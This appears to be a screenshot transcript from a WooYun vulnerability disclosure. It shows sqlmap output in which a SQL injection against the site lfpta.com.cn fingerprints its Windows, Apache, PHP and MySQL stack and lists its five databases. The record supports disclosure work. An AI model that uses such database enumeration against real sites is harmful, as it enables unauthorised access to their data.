 C:\WINDOWS\system32\cmd.exe
[16:11:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.1
[16:11:36] [INFO] fetching database names
[16:11:36] [INFO] the SQL query used returns 5 entries
[16:11:37] [INFO] retrieved: information_schema
[16:11:37] [INFO] retrieved: lfpta
[16:11:37] [INFO] retrieved: mysql
[16:11:38] [INFO] retrieved: performance_schema
[16:11:38] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] lfpta
[*] mysql
[*] performance_schema
[*] test
[16:11:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\hr\.sqlmap\output\lfpta.com.cn'
[*] shutting down at 16:11:38
C:\Documents and Settings\hr>
www.wooyun.org